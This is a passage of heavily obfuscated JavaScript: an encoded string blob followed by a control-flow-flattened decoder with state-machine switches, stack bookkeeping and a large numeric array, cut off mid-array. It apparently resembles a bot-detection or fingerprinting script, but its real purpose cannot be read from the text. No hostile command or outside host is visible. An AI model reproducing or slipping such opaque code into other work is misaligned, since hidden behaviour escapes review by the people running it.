Q)\n_ZZI\x3fZK$H\x00rIBlWP>:5NK7_`NgY\r+\tG\\-SPL3Y0G!\x07]1WVI-AHM Q&HGd7&\x005UJ+P\f\'Lm\bd\rQl\x00R:H\\7]fAP1P8\rV+\bP&\vVP#[RZ:RE$Fk\x07\"\rPKkV\x00)V*UT\'\\K<\vALdQ \f`OC&\r^:\rGJ7\f`\tJ\'Vi\x00R$V\tSPI-DF8R\b5FQ&M\n&H[1WVI-AHK7_-FM+\x00P8\r\t+V\b)$\tC_<FP^)\fd\rB8E+\x00Kl\x00V\x00<AQ>]-RK-\tKjDRM\"AP5V2\tEu\bI$\tuN#J<\\Qe\r\fL3UJ+P\f\'FmR_.]\\1K\vh\f>R:HT>`JiSB&\vGV*\fL3VK0\tJE<\x00ZL8R\r^>\tA(Fk\x07\"\rPKkA\\K*]-\'U2FICnRm5\f>A~\fC\x3fI+]\nf\vRS)SSI=AmaSE^7[FX,FCM*K1V3UT\'\\K<\vAX\x07\nYZ&\n:\rRK SCLsFQ&M\n&Hv1R_>jVG1Y\bG<\x00AP2Y\bG:\rGJ78f\\M\x00G\r`\x40UJ+P\f\'Ml\x00BM<DAmQ\v+ZP+SPL3VK0\tJE<\x00ZLk$M\v>\x07XZm\t\ba8R\r.]\\1K\vhMi\r.]\\1K\vhVi\bd\vD3VE$U[7 M8d^l\x40M`JGW7SGiUSk]-AHI$\tu^7\buI$Q\x00sVK0\tJE;N*N\x00+x\faNPkE\t$\x40\x40g${\x3f\tZKgR\x00fVL*R\x00``S!1A\v`\x40UJ+P\f\'Kl\x00JMjVG1Y\bd\\l\rI`FQ&M\n&\x40G>\fG<\x00AP2Y\bd\\l\rLr\rM \bK\t>\rLlUP\r-#J<\\Qm\r.FE^)AX<DF#RYLd\x40UJ+P\f\'Kl\x00V\x00<AQe\fG<\x00AP2Y\bd\\l\rL5\vSkVaE^7[E^!\x40GW,\b\bG]I*AGdE^)A_.]\\1K\v`Ml\x00B&\vGV*\n`AHM Q&H]Z2[AM`FQ&M\n&\x40V*R_\v`Mi\b\na8\tA=]$FEZ)FGW \f\nd\x07*S\r5ANY0G!\x07]\tSPI:DV>\rEh6W-WZ!(P:7P:Y0G!\x07]*WML3Ug\\\x00+GV+XuU]1V\n\x3fH]Z2[a:\x07Ag<A\v-RK*\t\f;HRS7E1HAJ+M\v/J,\fG+\x07^O)P\x00,Jx\r!1V\n\x3fJx\r \\He-FM+\x00R$V3MhX[*A_iXNB#VM-F^Z1Ku\x07ZkVu\bl\x00R:HR U\x40\x00$\rT^1\f.\x40R>\rEh`m\b\x00aSZYm\r!JxFa\v\\Q1J-SAZ1V\vhNB,\fG&\rKKgFX-F^Z1Ka\rL PX-FlL PX-FRM\"\x40A\t;\rV#S \\HgFX-F^Z1KaZYmYW;VQ!\x406<\tAKgFX&AGW7SE&U\\*T\t-V[gWAK)T U\x40\f;RK&a+\rCK,JM-FRM\"RY\x00$V7P:xFAK%\rGW*C-FR]7T`JAZ1V\vjDV$\tCLs A=ZQ\"Y)\\x\fdZl\x40M`J]P7E\tjU&UP8\rD,\f\vu\r[*AZj\v\\R5A-\fg\bQ8\r][ }\f-Wi\n:x\v\r\'GV+A^:\rGJ7_)FZ\n:[*A_-FWP+Yj[M*\fXuUP1T\x00nNQxYG\n%_Z1\x40Gd\rR L\n,UK-\tKjDV$\tCX+FRM\"RY5FQ&M\n&Hl1WVL3RMefVK-\x40I&UG,A)\\My^!I*\x40ExU+RV\x00<AQe\t\n-VX$AX&_SiYP\r:\x07DxF\x00nNG,A)\\Mk\tA=]cSVK%\rGW*G:\rGJ7I:FRM\"FR\n!\fi$\fdgL\'xFVK%\rGW*\r4JAZ1V\vjI ]M:F^Z1KuJGW7SGd^7\v-k<\vA :\\MmYp\r-HZK \tE\'[*WE&\x07G5\tK!\fV$[Gc\rb[I\x00<\x00\\[gR\rI8SE^7[KX \x40]1UM-RK*\t\bf\tAXl\x40M`JGW7SGuUPk]-AAZ1V\vhR L\n,UK-\tKjDA$\tCX\'FRM\"WVK,\r_Z\"P\x00uFS)WT^>\tA,FKK)T7P:Vz\n\'V\x00m\tfVL0P+)Vbx\n)FZi\t\n\v-G1UJ\x000P&W-FM+YXuR L\n,N7UI\x00<\x00\\[xYJ\x0007UE/UEP,UaDA!H\x00/\tGZxQ\t$DCM:F^Z1KuJGW7SGd^7\v-k<\vA :\\MmYM-RK*\t-FS1[Mh\\KeJE\'\nYZ&Ld[ A)V+H\tdB#J<\\Qe4\faE^7[VX3AF\tG_<3b8\x40E!Kc]\ff\vRK&h\n+UGdt&\rIzHZQeC`Y,E\t$P&FP>z5MkB-P&FP>{51MfAF\x00P!\r\x405W\r`B#J<\\Qe(\faE^7[VX<FPP(\vH\x00<\\Q9\x07_sK<\vAXj\\M(HGd\fVS AE:FRM\"WPK+\x07^O)P\f\'M8Q\v+ZP+[NM<AHK-WK<Jz+V\f-d>V\x07Pg\tK\n<JNbi\n\'v^&\f*d[V6R\b \x407W\x00<\x40lB&\vGV*+`D,\faE^7[VX<3Fb~BM:AAZ1V\vh\\$HM<A\bV#S=PK,JGuUGF5KhQ PL:\rGJ7sUdW+)&KkA\v/[l\x00R:HVhJ\b\vuFQ&M\n&HAl\x00B\n:\x40\bnfVQ\"L^aU*UG$Ki\rL:\rGJ7fRS0\rn7U\x40\n&\rtWV^:\rGJ7fRS0\'WuWVK,\x07]ZxZI:\bM Q&H]+\\uNB7P:HQ P_\tNY0G!\x07]S\r:\rGJ7_)FZ\rK\f,H!J\x00rIB8\tA=]<UT\'\\K<\vAX,DZ\'W\'\x40K7G\'>\rE\t=\r\t[iK\v.TJ7F\t-R8R\b\f`\f&J<F\\1VGdE^)A_1DPP+M=R])Dx<U\x40\f;_^<5E\b-UU!WHIj/VQ \tE\'uJ+P\f\'i\n\f;/VQ \tE\'uJ+P\f\'Y0G!\x07]1R_)MxYB&\vGV*XuJO BE<NKkK\v;AJ&KsVK0\tJDim\tXuOCg<A\v-RK*\tb&\vGV*XuUMkM8RF\vI\x004A+I\x00aAN UI:Y0G!\x07]1R_-FM+[k\x07\"\rPKk\bA\\K*]-\'U\x00\nN\x00+L t\'\\K<\vA*.\x40G!RM<Fl`5\tK\'7l!WBM<D_g<A\v-RK*\tb&\vGV*LaDG5\tK\'JO Fk\x07\"\rPKkV\x00)V\'R\b5DV$\fV8UUJ+P\f\'Kl\x00V\x00<AQ>${\x3f\tZKYd-Gk\vV\n<\x07GF5\rI.\x40K5\tK\'JO WGI`FQ&M\n&\x40D7P:K-WaAZk:W&\vzK \tE\'Gi\n;]\\xQ\v+ZP+SPI:D]*WML3\\V![XuUZcSMX\\R,\bALsRMe\v-Gm\b\fdQi\rI!A\bM Q&HV,\bc\x00&\rA^1V#=PK,JM:A\f^\n\v-GlUP\r-#J<\\Qm\r:\rGJ7f\f\\Q DPK>\t_J AEK&\rKKmRYLazm\rI.\x40Q)W\"-VM$KjAYm\bd\x40UJ+P\f\'>\tA=]1M5A#SFIj\\l1\tM\v/J#J<\\QmR_-FM+Y\n*V\\1[c\x00&\rA^1V8ji\n-\x40#J<\\Qm\r>\tA7Fk\x07\"\rPKm\rI-Uhb~K`RMe\f&HA UT;\x00Ql\x40V\x00<AQe\n-VM6\fLdFQ&M\n&HGl\x00B\n:\x40\bZkA\v/[l\x00R:H] UT\n8\x40,\f\vh]7RV\x00<AQe\n)FZx\bf\f\\Q FTdNM Q&HG!J\x00uI1YI-FE^)Au&Uk\vV\n<\x07GF5+\x07]L1\tQ<\x07A/WV\x00;\rG#J<\\Qm\r!K-WK8VIxK\b \x40+\\uXK-WK;\r]KxL\f;FlL PX>\x07Z[eK\b \x40!J\x00uI1Mf\fVS E-U]J)\b \x40(P\r\'\f+\\jDGW,\b\n:I*\x40ExDGW,\b\n:vQ1\tM\x00;FUP7>E \x40`iZPL.\x07A3VE:HZQeL\f;AKgFX:FPW$\te`Xc\n)_1MdcZM\t}n\t\n$PZmJ\rLnNK-W>:5I*\x40ExAN6KrFQ&M\n&\x40D1Mf\f\\Q FUsRMe \x401\t] &AV \bUFPP(\vH\x00<\\Q~BMj[M*\fXuUG1T\x00a[M*\ff\tAX~\tA=]1MfE^)\b!C^1L 0\vVO1K\vrFQ&M\n&\x40G>BM<\x00ZLkK\v-AGW7SE<SE^7[VX<\x00ZL~Q\v+ZP+[AM-D]>\tA=]$UP8\r1V\n\x3fJ^kVuMkA<UV+]M:F^Z1KuJ]Z=I:FRM\"FR\n!\flWD&UP7SR:H]1MfAF\x00P!\r\x40)J<\x00~XxS+R_)VxL\f;FGM<>J:VLyI)UZ&I$\rGV*\f.\x40M*PGuUVkV\x07P7P:ZmYA\v,J,\f\ffAF\tGYu[V6UT-D3VE=U\\&H\t`&P $\\\\gR\bu\x07\\$HM!DY,E\t$P&Y\r^!Jc]GL3U1MfAZ3GMK+\tG\\-7KaVK0\tJE-\x40Z&P $\\\\iZLsU1MfAZ3GMK.]^)])\'\vM Q&HV,UB\f&\t_S<7KaVS6\f.\x40F>BM<\x00ZLk\vV\x00>TZ&P $\\\\l\tA=] SMK+\tG\\-7KdI8H-ZYmZGL<\x00AP2[J\x00\x3fHvM7VMjAFe\bP<\r^Z+![P0)PWeVE.]^)]GaSZYmL\f;FCM \r\ffZQ$H\x07P7P:Zm\n!RS)h\n+ANB8\b*FO1AB&\vGV*\fdD#VM>\tA FP\r!K7a\v<ZZ6UH\x00&GWhJ\x00vUhVAL3RMe \x401\t] &AV \b\x00SZYm\n:P&G \x405\tAnN\\&H\t`#J$Js*LnNGW,\b\n:\rE+UB\f&\t_S<7KaE^7[MX&SQM O5mYF-\tXxF4\\*P\f&VxFaNVkV\x07Px\tC:TVkM\v)_F\tGCn\x40Z+H\taSE^7[EX!WZ&I$\rGV*5SAZ1V\vh\tK<\vAX<DR$\tCX:DZ\x00mL\f;F^Z1KuJ]Z=I<\x00ZLkA<UZ#J$Js*\baRGW,\b\n\'CS AM)AN&I$\rGZQ\v+ZP+SPI:AHV#S \\HgFX<FGF5\r \\He\n:\bM Q&JQM OGuUKk]-O&J!FZgFX<FGF5 \x40+\\u^7G:\rGJ7XuUG1T\x00w\x40GW,\b\n>\t_1Mf\tAXx\n:K-WK%\rGW*G:\rGJ7I<\x00ZLkA<UZ+LrJ]P7E\tjU1UP8\r7]M<\x00ZLkA<UAi\vYI.]V6=PK,JM<AHY*\t\f)MxL\f;FGM<>J:VLkA\v/[t\x40V[uX\bh\t\r>\tA FP\r!K7a\v<ZZ6 V8sU UB\f&\t_S<7KuUKl\tA=]1Mf\v\\R5A-\x40V&I$\rGV*\b\x00f\tUK \th\n+Alm\rI8N&P RUJ+P\f\'Kl\x00B\n:\x40E^7[VX<\x00ZLkV\rGM,WK$\r]X1\tTs\ru\x40\tH:AHI$\t\x00u[V6UP1-]K7An,\f\x00fAF\tGXuUG>\rEhZkK\b8VK,J^!1V\n\x3fJx\n1V>\rEh\x07QkVs;ZlV\x00<AQeY<\x00AP2[J\x00\x3fHvM7VMj_S E\th\vRK&<VR5L5DWZ)C<\rjV \x40_.]\\1K\v`Mi\r:\rGJ7 \x40!H\x00/\tGZx\x00M-RK*\t+`7W$}^(dVG17Kr\rNgA<JxL\f;F^Z1KnNK-WK)T3MhX5YI-UJ+P\f\'Zm\baQ0HXuOC7EPK$\r]X1\rCn\x40A1UH\x00&GWl\x40B\n:\x40E^7[AXxD]+SE\tA^<SVLs\rM~NahZFP>-5\bM Q&H]B#J<\\Qe\fdZi\b\nd^l\x00P1E^7[QX<3Zbm\rI+UF3H-P^1LM<AHM Q&HEP,\x00`B0U\x40\n&\r\fMm\r_\\R,\bAK:\r\x40P)\rAM+AK-JM&D\\8Q\v+ZP+[KM<AHM Q&HUJ+P\f\'>\rEhK-WI-URM\"I\x00&\x407P:Q \f5:\x07^V6\fM.]\\1K\v`\x07Vl\x00R:HR1UE8J7WALsFQ&M\n&HF1R_\v`\tPi\bd\v+\\jDG8Q\v+ZP+[GM<AHQm\b\ndJi\bG<\x00AP2Y\baF3MhXBlRY\'PP+A<UUJ+P\f\'>\rEhPm\t\fLfRM.S\f=PK,JE<\x40]>\rEh\bM Q&HAlUS)#J<\\Qm\r.\x07A~\x40\r\x3fG\\-SPK8VIx\n\v-G>E-H7P:Vx\n\'GLKyI<FGx\bfVG1FI.]\\1K\v`AHI$\tu\x07MmR\n\b)XmQ\v+ZP+[PMaE^7[JI!DR0WGI$DU6WLI8DE<W\x40I/D^2WFI\rDK\t\x40V\x00<AQe\t\fLfA^5S\f=PK,JM<AHY*\t\f^sA\x40H,G\r`O7RX<F]Z=\r+\t\x40ZeK-FM+[QX.]\\1K\v`AHV#SMj\v\\Q+G!\x07],\v)ZX$KaAAZ1V\vhFS)\x40R:HG+R\f/\tGP7UG\n&V\\1K\vdKkB-\vGV3p8\rZx\n<\bM Q&3AuFX-W EZeY\twWPK<CZ9\x07\v=_\buFQ&M\n&\x40D7P:^x\f`AR$\tOM`FQ&M\n&HGl\x00V\x00<AQe\t\fLfA^5S\f=PK,JM<AHY*\t\f^sA\x40H,G\r`O7RX<F]Z=\r+\t\x40ZeK\f.\x40J6V$/\r]KPj]+R\f/\tGP7R_fVG1F^*V^.V\x00<AQe\n*FO1S-FM+Y\b\v=_~E-H7P:KkF=Gg\tA=]iE!RK*\t\n;\rA~\"J\f\tG^kA\x00TW\x00P\'Ji$Q\x00;\x40h\'\tE\v,gK\x07!ViYE+\x00ZK P:\rgM&\r\x40LgW\b\'\fVSgW$\tGY*\tIGdJCS$B\n:eZ7\bM\n&J0b$eZ7\bM\n&J2SS|J#H\t\rAL,J)!GR\r^+\t\x40ZeH)V \x40GrVK0\tJE<F\x40K*\v\fL51RYLaA$\vT\t1\x40GW,\b\b:FR PaVxQ\v+ZP+S\r:\rGJ7f\tCO)\f \x40$\tC%\r]K6RYI&UUJ+P\f\'>\rEhD8WVX3\bK7_)ZxAh\'UY6V\x00-p^+\rE`XlUC\x00<+\\Q1\\`JDZ\'HGaD] UC\x00<-KK W\f\'>f\"7WZ\'C::\r][ \tA]Y*Y\r^<UHI \x40\n:RV\"P5)RR A`j\v6e6-w`>j!\x07:lh\x009c)aDAZ+A-\tZkA\tA^(P\x00:\x40]5i$#v{)a+\f-az$s \n/8\x40R:H\\+SE\x07UL&\tA\x00&+RQ3WMxDkA\v\x07]K PMjV]\"GaDZ*UC\x00<-KK W\f\'>f\"7WZ\'C::\r][ \tA]Y*Y\r^:UHI \x40\n:Z\tPkA\tA^(P\x00:\x40Z5i$#v{-a+\f\'a`>f\"AM \x40\x00:\rA\r\n-c^7I\x00<\rA,Uq+)`t\x00\x3f{7\r&wz>v:-qx\tRY.]^)]:\rGJ7_8eZ+KrI \x40\n:OQ0HI/Fm \x40\x00:\rA1UV\x00&\fVM \tX&_SiTz>VQ!V_:FEZ+KzOQ0HI/F\rJ-VM\t\n-WZ7VW4]J)Y5DG+\\u^o7I\f;\r^)\f>!\x40+S\r8aFP^1LM`FQ&M\n&\x40D7P:hb8R\r^+\t\x40ZeM-FM+[GX<F\x40Z+\b*uZSxQ\v+ZP+SPL3U\tV1FZL\tV1\x40Gl\tA=]1\f:u\vC9Q\v+ZP+SPI:AHI$\t\x00uFS)FwFS)A&\fVY,AjIK<\vA\n.H`F(K\tnNGdI\x07\'V1V<\x07Ab9\x07P>j(sV1V<\x07A\x40M`FS)Z\x00aE^7[JI\'DZ$WQX5\\xZI$U~V3U,F\f\x00u\r\\$HM<A+\\dXx\t\r!p\'A<\x40VdF\x00aVK0\tJ^+U8H-HUP7SD`\v+FMK+\t_Sm\rLf\f\\Q RC`O0\bLM&FE^)ALdS C I7RuI~G<\v[1R_\tuI*FP.]^)]<JD,\fD+NQ0HDu\rM Q&N$FAK:\rGJ7\fLd\'QU PM)Ax\rL:\rGJ7Y!RS)_\f.\x40_1V\n\x3fH\\B8\tA=]0YMD|9\x07B&\vGV*\fdD,\faZYmYW:]XgF1VP#[PL:\rGJ7\x00`Ml\x40R:H]\nN\x00+O7P\n<CZkK6<ZQ\"UG$KlUW\t!\vV}W\tTaSAZ1V\vj\'QU PGuUQc]PK+\x07]L1\tQ<\x07AcSJX<FPP+\bP=\vGP7UJ%\rg6EjU+\x07XG\rGxF\vw)AM$\n:\x07^1RG\tTJ(J;JxXg6\x00.MA]KmD]4YCvI\rMwRpS$T\x00,A\f~7\tElGK \bPM&A\fZm\baREP,U5`i4\r4FQ&M\n&\x40D1V\n\x3fH]Z2[p8\rvM7VMj!]I$Mh\tGK Th\\!W:PK0\tAE&\x07],A)\n_ZeJ<\t]\\ Ux\vP7Ah\\\'\f<\rA^\'AIh\\QhV)P\'A<R0\bPE \tEZe>^]*\n\f<\rA^1V8`AR L\n,F8S\rI.U_du&\buhWLX=\x405Fm\v<{$A1!Vy*\tI<\x407W\n$V[\n\vP\f\'\x40lUP\f%\riP+\bu\x40]Z2[`<\r1w:]XmR\buRI,E\'[x\n\n;\vCJif\fVI,A(-\\M<WIX1F[^7S:\rpP+Q:\r]\\<WSX1F_^+Q/\r]x\n\t)TJ$Ad-Fk\vH<\\M(W\\X1FFL \te-G\tF]K)Ci \tW\f\'KkF=Gg\tA=]i\x00PrP6Tr\fOC+H\tdI5WHrS$\b\x07d\f^\"\x07X\v=_-\bdVK\b)RK$\r)d_\x00WQ,RU\"\vQ_;&W\x00hY&W\x00j\r][gAV\x00<AQe\n<\x07ClR:Hl\n\rI<ANlR-FM+[B&\vGV*\fL3VK0\tJE<FRO5]M<\x00ZLiV=VQ1\b\r5\x40l\x40G;\r\v\nyUG6JdKuUT\n;~Z6\bE-FP^)\ff1UPTaD\x40Z)\n$\x07\x40ZmR)VrAG;\rZ+_:\rGJ7fGP5S\r5AKl\rLaSAZ1V\vhFQ&M\n&\x40A>\tA=]1UE8J1Md\tAX0A\v<B8S\ra\x40","-Pr","E)_h,P\r","","+e\"\r7qs)","W","_P*\t","\"R\x00&","_^6","K","\vP\f.P^1K\v","RO H\f,\x07","e\'\v,vy3m/$~q\n+u7<fi#}\x3f)\nP[ C\r!XS(K9\x40K0\rS1wHP~_\vjP","W--\tCl,A)!ZK","K*G\r%\x07EZ","6","VKI\x002\x07]Z\nB-","GF5","\x40}7R\x00","","!]I$Mh\tGK Th\\6\vV\x00)\fQ*\t\f<\rA^\'AE!\x40K$G\x00fbzQeV-K*[F\x00hGZ7F\t-DQ*\t:RFeF-\vGLeQ<H[^3h3`F(K\tfGZ7P\n:5eA \x07W","%\b\t\x40F+m-RK*\t","\\Q7E1G^1G\r)TZ",";K","],J\x00;","D(!nT8\\;VOD]3oH\\d^2O}Py`jAV&=","6P","**V\\1","G`!W",";\rGo7P\n<CZ\n","O)P\'^","] E",")","WE&\x07G$[R$W Q\bhRS0\n.HGF55-^V6\bM\n&&RR ","E+\r_Z7I\x00<\rA","J\v\'\\$HE)HPS$\bWE)^eQ\v+ZP+","K\x3f","\fR$W|-V+VM\x00\tV\n:","G",";X\v",":;\fgM$A","K\n#Vz+F\t-\f","GP\x00A\b-G","\v[^7:P","\\K$M\n&:RK ","O:","l`2F:EZ7=Q\v+V]","<\\J&a-G",")G<\\Q","{:\x3f\rQ[7R\x00:7\x40\\7T]","WRJ","J","M0P\f%\rcS$S![K","CZ3","\x40\n+^Z+",">\'\nYZ&5$TV+&","F 0^\x07J\x00:\t_Q!|*P!VM","&A#!CMC\v)\x40","7]V\"P\b)V","M","$\x07TV+","\x40\n+^Z+a\t-VQ1","G\t-\tAz=W!Tk,A;","","H-\\P1","$\tGY*\tI3-\x40V*","DW,L",">n","H6J\'l[$EGr","\x07\n","+\x07\\T,","Y,\tW\t^Z","W)Gk7G!T","!j\n<<A^&","\vRO1V\x00","\n","&J)","(\bl\f,\fVQ","Z","(\bR\f;QV)P+\x00RQ\"","Q P)\'\v","AZ3V-","I\x00>","|B\\qQ","._ZP\r","AP&W\tGP5W\r\x40","-`K*\tE-=C[$A","A^(W","/\rGp2t\'VM1`\x00;\vAV5K;","M","-\\I 8L\f$\f","(\\1\'PWM\v<","\\q","\fVI,AH!UP",")_Z!+L&\\R","\\$G#\'Gr V\f+","\n&VL6C\x00",">|","\vE;\ruS*P","-G/R;\vAV5","V6/V;V[",";d\';GM,C1)","PZ,","W\bI","G\r:\x07^Z\nN","V\n%\ro=3!\rDZ7","(^,;$\\\\$H\tRV)F\t-","S$\bP$8rJ1T\n;gl","TZ1/A\t-VK7l\x00)\fVMV,&ZQ ",":\x07GP1T\x00","\b","#G;","%\x07Io-J\x00^] \tw\x00:Z\\ ","6J \r\x40V6(T\x00-\v[w$\bL","%^ZT\x00;"];};var tZ9=function k7A(b3A,H3A){var Fj9=k7A;while(b3A!=LG){switch(b3A){case E:{var HE9=H3A[B];if(dM(typeof vE9,hq9[dY])){vE9=Dq9;}var vn9=sT([],[]);BSA=SR(q7A,wm[SR(wm.length,rr)]);b3A+=mG;}break;case Nw:{var CB9=jF(SR(W99,wm[SR(wm.length,rr)]),CT);b3A=c6;var wZ9=tB9[cH9];for(var bE9=Tb;S0(bE9,wZ9.length);bE9++){var YZ9=dj9(wZ9,bE9);var hj9=dj9(Mf9.XG,CB9++);df9+=k7A(R,[EW(hXA(RE9(YZ9),RE9(hj9)),hXA(YZ9,hj9))]);}}break;case Hw:{b3A=LG;return tH9;}break;case X9:{for(var n3A=SR(xt9.length,rr);UO(n3A,Tb);n3A--){var Lt9=jF(SR(sT(n3A,EA9),wm[SR(wm.length,rr)]),t99.length);var Ij9=dj9(xt9,n3A);var zXA=dj9(t99,Lt9);dSA+=k7A(R,[EW(RE9(EW(Ij9,zXA)),hXA(Ij9,zXA))]);}b3A=Ft;}break;case Ft:{return k7A(VZ,[dSA]);}break;case Qn:{b3A=LG;for(var F99=Tb;S0(F99,xsA.length);++F99){CW()[xsA[F99]]=fO(SR(F99,sm))?function(){return zs.apply(this,[H0,arguments]);}:function(){var Ft9=xsA[F99];return function(dP9,CsA,X99){var bw9=csA(dP9,CsA,Tb);CW()[Ft9]=function(){return bw9;};return bw9;};}();}}break;case gw:{b3A-=j9;for(var zsA=Tb;S0(zsA,EH9.length);++zsA){l1()[EH9[zsA]]=fO(SR(zsA,W1))?function(){return zs.apply(this,[vH,arguments]);}:function(){var rXA=EH9[zsA];return function(K7A,Fw9,rj9){var IP9=kf9(K7A,Nl,rj9);l1()[rXA]=function(){return IP9;};return IP9;};}();}}break;case lx:{return d3A;}break;case w9:{var On9=H3A[At];var sH9=H3A[Ht];b3A+=Oj;var EA9=H3A[UP];var t99=bB9[HBA];var dSA=sT([],[]);var xt9=bB9[On9];}break;case c6:{return df9;}break;case F0:{var nn9=H3A[At];b3A=lx;var d3A=sT([],[]);var t7A=SR(nn9.length,rr);while(UO(t7A,Tb)){d3A+=nn9[t7A];t7A--;}}break;case nA:{return TH9;}break;case KE:{b3A+=jn;while(sg(SH9,Tb)){if(JI(JsA[WZ9[qO]],CE[WZ9[rr]])&&UO(JsA,vf9[WZ9[Tb]])){if(DR(vf9,kt9)){bXA+=k7A(R,[Vw9]);}return bXA;}if(dM(JsA[WZ9[qO]],CE[WZ9[rr]])){var ZSA=Cn9[vf9[JsA[Tb]][Tb]];var Gn9=k7A(qn,[sT(Vw9,wm[SR(wm.length,rr)]),SH9,ZSA,JsA[rr]]);bXA+=Gn9;JsA=JsA[Tb];SH9-=zs(k6,[Gn9]);}else if(dM(vf9[JsA][WZ9[qO]],CE[WZ9[rr]])){var ZSA=Cn9[vf9[JsA][Tb]];var Gn9=k7A.call(null,qn,[sT(Vw9,wm[SR(wm.length,rr)]),SH9,ZSA,Tb]);bXA+=Gn9;SH9-=zs(k6,[Gn9]);}else{bXA+=k7A(R,[Vw9]);Vw9+=vf9[JsA];--SH9;};++JsA;}}break;case nn:{var FP9=H3A[At];kf9.zt=k7A(F0,[FP9]);b3A=LG;while(S0(kf9.zt.length,tj))kf9.zt+=kf9.zt;}break;case dG:{b3A-=xn;Vw9=SR(h7A,wm[SR(wm.length,rr)]);}break;case U6:{wm.push(DQA);VsA=function(nP9){return k7A.apply(this,[nn,arguments]);};b3A+=Fn;kf9(mp,QM,O5A);wm.pop();}break;case ft:{var zSA=H3A[At];b3A=LG;var jn9=sT([],[]);for(var VP9=SR(zSA.length,rr);UO(VP9,Tb);VP9--){jn9+=zSA[VP9];}return jn9;}break;case wB:{while(sg(rB9,Tb)){if(JI(WA9[Hq9[qO]],CE[Hq9[rr]])&&UO(WA9,Mq9[Hq9[Tb]])){if(DR(Mq9,xB9)){TH9+=k7A(R,[MP9]);}return TH9;}if(dM(WA9[Hq9[qO]],CE[Hq9[rr]])){var bn9=bSA[Mq9[WA9[Tb]][Tb]];var USA=k7A.call(null,Wt,[sT(MP9,wm[SR(wm.length,rr)]),WA9[rr],vV,rB9,bn9]);TH9+=USA;WA9=WA9[Tb];rB9-=zs(G9,[USA]);}else if(dM(Mq9[WA9][Hq9[qO]],CE[Hq9[rr]])){var bn9=bSA[Mq9[WA9][Tb]];var USA=k7A(Wt,[sT(MP9,wm[SR(wm.length,rr)]),Tb,rs,rB9,bn9]);TH9+=USA;rB9-=zs(G9,[USA]);}else{TH9+=k7A(R,[MP9]);MP9+=Mq9[WA9];--rB9;};++WA9;}b3A-=vA;}break;case At:{var xP9=H3A[At];b3A=LG;Mf9.XG=k7A(ft,[xP9]);while(S0(Mf9.XG.length,z0))Mf9.XG+=Mf9.XG;}break;case k6:{wm.push(RwA);b3A+=IE;sw9=function(EZ9){return k7A.apply(this,[At,arguments]);};qXA.call(null,Oj,[G5,Cv,QAA]);wm.pop();}break;case HZ:{var vB9=H3A[At];b3A+=Rf;var Rf9=sT([],[]);for(var kA9=SR(vB9.length,rr);UO(kA9,Tb);kA9--){Rf9+=vB9[kA9];}return Rf9;}break;case Jj:{var h3A=H3A[At];csA.zw=k7A(HZ,[h3A]);b3A+=sA;while(S0(csA.zw.length,xA))csA.zw+=csA.zw;}break;case kE:{wm.push(fBA);b3A=LG;wH9=function(N99){return k7A.apply(this,[Jj,arguments]);};qXA(dB,[CkA,rv,dY]);wm.pop();}break;case A9:{b3A-=kB;wm.pop();}break;case H0:{var EH9=H3A[At];b3A=gw;VsA(EH9[Tb]);}break;case Lf:{var Pt9=jF(SR(L3A,wm[SR(wm.length,rr)]),z8);b3A-=Wn;var RZ9=bB9[Vf9];var s99=Tb;}break;case cf:{b3A=Hw;while(S0(s99,RZ9.length)){var Pw9=dj9(RZ9,s99);var YXA=dj9(kf9.zt,Pt9++);tH9+=k7A(R,[EW(RE9(EW(Pw9,YXA)),hXA(Pw9,YXA))]);s99++;}}break;case BA:{var xsA=H3A[At];wH9(xsA[Tb]);b3A+=K0;}break;case fw:{while(sg(jE9,Tb)){if(JI(lsA[hq9[qO]],CE[hq9[rr]])&&UO(lsA,vE9[hq9[Tb]])){if(DR(vE9,Dq9)){vn9+=k7A(R,[BSA]);}return vn9;}if(dM(lsA[hq9[qO]],CE[hq9[rr]])){var qB9=Bn9[vE9[lsA[Tb]][Tb]];var UXA=k7A.apply(null,[VG,[sT(BSA,wm[SR(wm.length,rr)]),qB9,jE9,lsA[rr],fO(fO(Tb))]]);vn9+=UXA;lsA=lsA[Tb];jE9-=zs(Oj,[UXA]);}else if(dM(vE9[lsA][hq9[qO]],CE[hq9[rr]])){var qB9=Bn9[vE9[lsA][Tb]];var UXA=k7A.call(null,VG,[sT(BSA,wm[SR(wm.length,rr)]),qB9,jE9,Tb,DU]);vn9+=UXA;jE9-=zs(Oj,[UXA]);}else{vn9+=k7A(R,[BSA]);BSA+=vE9[lsA];--jE9;};++lsA;}b3A+=J4;}break;case Oj:{b3A+=tG;return [dY,Tb,jM(Cv),HU,jM(T5),Ez,Wc,jM(Fv),Gv,sC,rr,jM(YV),Ez,jM(Ez),W1,Ez,jM(R8),Pv,jM(Ez),jM(Mh),jM(tV),dQ,Mh,jM(GK),jM(CR),nF,jM(z8),rr,jM(qO),jM(Ez),sm,jM(GK),nF,[Tb],jM(w2),tp,jM(rr),Wc,jM(BS),z8,sm,jM(Ez),W1,jM(YV),BS,jM(dF),dF,jM(QM),YV,jM(wp),Gg,jM(T5),O2,jM(T5),jM(nF),R8,jM(qO),GK,jM(W1),Mh,Tb,z8,Ez,jM(W1),[Mh],jM(wM),[sC],qO,sm,jM(YV),nF,Tb,YV,qO,jM(HU),w2,jM(dQ),Pv,jM(Fv),E2,jM(dY),jM(qO),rr,CR,nF,[Tb],qO,z8,jM(jz),dF,jM(dF),rr,jM(MI),jM(dF),E2,jM(z8),jM(QM),[Tb],[W1],GK,BS,jM(dF),Mh,jM(FD),FD,jM(Mh),hs,jM(wM),W1,jM(Bl),PN,jM(GK),jM(W2),jM(Ez),dQ,jM(O2),jM(nF),tp,Gv,W1,jM(T5),jM(hp),tp,jM(rr),Tb,jM(Ez),jM(qO),T5,jM(QV),hs,lN,jM(W1),[Mh],jM(W2),Gg,[sC],jM(QI),FD,Pv,jM(mp),z8,Mh,jM(rr),jM(sm),JR,GK,Mh,jM(NC),jM(BS),rr,HU,jM(Mh),QM,jM(z8),jM(z8),Ez,Wc,jM(rr),jM(qO),YV,jM(w2),dQ,jM(GK),z8,jM(z8),Ez,Wc,jM(rr),jM(HU),cp,jM(MI),BS,CR,jM(z8),jM(QM),jM(qO),YV,jM(W1),YV,dF,jM(Wc),sm,jM(BS),jM(rr),dF,rr,jM(Gg),[YV],jM(qO),YV,jM(tp),Gv,jM(dF),dY,z8,jM(GK),QM,Tb,jM(HU),Gg,jM(dY),z8,jM(dF),jM(QM),W1,jM(Jl),[YV],jM(z8),T5,BS,jM(CR),jM(R8),BS,QM,qO,jM(Ez),z8,dY,jM(GK),Wc,jM(Mh),dF,jM(z8),jM(GK),YV,Tb,jM(YV),W1,jM(w2),tp,Wc